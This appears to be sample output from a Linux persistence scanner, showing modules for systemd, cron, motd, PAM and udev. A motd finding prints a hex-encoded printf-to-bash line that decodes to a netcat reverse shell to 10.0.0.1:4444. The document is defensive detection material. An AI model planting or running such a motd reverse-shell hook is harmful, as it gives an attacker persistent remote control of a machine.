 === PScanner ===
[1] Systemd Services Scan
[2] Cron Scan
[3] Motd Files Scan
[4] PAM Modules Scan
[5] Udev Scan
[0] Exit
Pick scanning module: 3
[*] Scanning files...
[!] Persistence mechanisms detected:
[-] FILE: /etc/update-motd.d/99-test
Severity: LOW
Pattern: printf '\x6e\x63\x20\x2d\x65\x20\x2f\x62\x69\x6e\x2f\x73\x68\x20\x31\x30\x2e\x30\x2e\x30\x2e\x31\
x20\x34\x34\x34\x34' | bash
Description: Piping raw remote stream directly into shell execution
Extra: Motd Script Execution
[-] FILE: /etc/update-motd.d/99-test
Severity: HIGH
Pattern: printf '\x6e\x63\x20\x2d\x65\x20\x2f\x62\x69\x6e\x2f\x73\x68\x20\x31\x30\x2e\x30\x2e\x30\x2e\x31\
x20\x34\x34\x34\x34' | bash
Description: Hex-encoded string payload constructed via printf.
Extra: Motd Script Execution